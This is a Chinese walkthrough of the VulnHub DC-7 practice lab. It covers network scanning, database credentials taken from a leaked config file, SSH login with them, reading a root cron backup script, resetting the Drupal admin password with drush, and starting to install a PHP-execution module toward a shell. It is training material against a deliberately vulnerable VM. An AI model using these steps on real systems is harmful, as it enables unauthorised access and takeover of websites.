靶机渗透练习75-DC7
靶机描述
靶机地址:http://www.vulnhub.com/entry/dc-7,356/
Description
DC-7 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
While this isn't an overly technical challenge, it isn't exactly easy.
While it's kind of a logical progression from an earlier DC release (I won't tell you which one), there are some new concepts involved, but you will need to figure those out for yourself. 😃 If you need to resort to brute forcing or dictionary attacks, you probably won't succeed.
What you will need to do, is to think "outside" of the box.
Waaaaaay "outside" of the box. 😃
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
Technical Information
DC-7 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
I have tested this on VMWare Player, but if there are any issues running this VM in VMware, have a read through of this.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
Contact
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).
I can be contacted via Twitter - @DCAU7
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.73
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  DC7  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2     08:00:27:a4:a8:18       PCS Systemtechnik GmbH
192.168.9.73    08:00:27:0f:c7:d9       PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.935 seconds (132.30 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  DC7  nmap -A -sV -T4 -p- 192.168.9.73
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-14 14:12 CST
Nmap scan report for 192.168.9.73
Host is up (0.00038s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA)
|   256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA)
|_  256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-title: Welcome to DC-7 | D7
|_http-generator: Drupal 8 (https://www.drupal.org)
|_http-server-header: Apache/2.4.25 (Debian)
MAC Address: 08:00:27:0F:C7:D9 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.38 ms 192.168.9.73

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.14 seconds
根据nmap扫出的结果,可以得到以下信息
开放端口22--ssh,80-http
CMS--Drupal 8
存在robots文件
存在目录 /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
2.2枚举漏洞
2.2.1 80 端口分析
访问robots.txt文件页面
得到以下信息
#
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used:    http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/robotstxt.html

User-agent: *
# CSS, JS, Images
Allow: /core/*.css$
Allow: /core/*.css?
Allow: /core/*.js$
Allow: /core/*.js?
Allow: /core/*.gif
Allow: /core/*.jpg
Allow: /core/*.jpeg
Allow: /core/*.png
Allow: /core/*.svg
Allow: /profiles/*.css$
Allow: /profiles/*.css?
Allow: /profiles/*.js$
Allow: /profiles/*.js?
Allow: /profiles/*.gif
Allow: /profiles/*.jpg
Allow: /profiles/*.jpeg
Allow: /profiles/*.png
Allow: /profiles/*.svg
# Directories
Disallow: /core/
Disallow: /profiles/
# Files
Disallow: /README.txt
Disallow: /web.config
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /index.php/admin/
Disallow: /index.php/comment/reply/
Disallow: /index.php/filter/tips
Disallow: /index.php/node/add/
Disallow: /index.php/search/
Disallow: /index.php/user/password/
Disallow: /index.php/user/register/
Disallow: /index.php/user/login/
Disallow: /index.php/user/logout/
这个信息先放在一边,咱们再去研究一下主页面

除了一个登录跳转,还有左下角的署名,嘿嘿,这应该是作者,去搜一下


这是要开始代码审计了吗,首先去看一下配置文件config.php

<?php
	$servername = "localhost";
	$username = "dc7user";
	$password = "MdR3xOgB7#dW";
	$dbname = "Staff";
	$conn = mysqli_connect($servername, $username, $password, $dbname);
?>
这里就拿到了数据库的账号密码,拿去登录一下

80界面登不了,除了这个端口,还开放了22端口
咱们试试22端口的ssh
⬢  DC7  ssh dc7user@192.168.9.73
The authenticity of host '192.168.9.73 (192.168.9.73)' can't be established.
ED25519 key fingerprint is SHA256:BDWqBUcitB8KKGYDyoeZkt2C/aXhZ7gi5xSEtOSB+Rk.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:9: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.73' (ED25519) to the list of known hosts.
dc7user@192.168.9.73's password:
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Fri Aug 30 03:10:09 2019 from 192.168.0.100
dc7user@dc-7:~$
成功登录
dc7user@dc-7:~$ ls
backups  mbox
发现mbox文件
查看其内容
From root@dc-7 Thu Aug 29 17:00:22 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:00:22 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3EPu-0000CV-5C
for root@dc-7; Thu, 29 Aug 2019 17:00:22 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7>From root@dc-7 Thu Aug 29 17:00:22 2019
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 29 Aug 2019 17:00:22 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1i3EPu-0000CV-5C
for root@dc-7; Thu, 29 Aug 2019 17:00:22 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1i3EPu-0000CV-5C@dc-7>
Date: Thu, 29 Aug 2019 17:00:22 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists
gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists
~~~~~~~~~~~
~~~~~~~~~~~
是个计划自动备份数据库的任务,调用的是/opt/scripts/backups.sh脚本
查看其内容
dc7user@dc-7:~$ cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
dc7user@dc-7:~$
获得的主要信息:
到这里有俩比较陌生的命令drush和gpg
百度搜索了一下,发现是gpg一种加密方式而drush则是专门操作drupal
除了mbox文件,还有一个备份文件目录,进去看到了备份文件,可见.gpg后缀的文件
dc7user@dc-7:~$ ls
backups  mbox
dc7user@dc-7:~$ cd backups
dc7user@dc-7:~/backups$ ls
website.sql.gpg  website.tar.gz.gpg
dc7user@dc-7:~/backups$
2.3漏洞利用
2.3.1 反弹shell
根据找到的信息,可用 drush来修改任意用户的密码drush user-password 用户名 --password="密码"
从backups.sh中我们看到,使用drush备份数据库的时候,先切换目录至/var/www/html,
这里我们进入/var/www/html/ 目录下使用drush
盲猜的后台管理员账号 admin
drush user-password admin --password="123456"
dc7user@dc-7:~/backups$ cd /var/www/html
You have new mail in /var/mail/dc7user
dc7user@dc-7:/var/www/html$ drush user-password admin --password="123456"
Changed password for admin                                                                                                                      [success]
dc7user@dc-7:/var/www/html$
成功更改admin密码为123456

我们去页面管理去看看,发现除了html,没有可以添加php解析模块的页面模块,被阉割了,这里我们可以去手动安装


在线下载安装,或者本地上传模块安装。drupal官网找找模块在哪,当前drupal为8.7.6版本。

在此处下载PHP Filter模块http://drupal.org/project/php,上图可见,下载的应该是 .gz文件,服务器linux的压缩文件也应该是 .gz

安装后,去配置一下
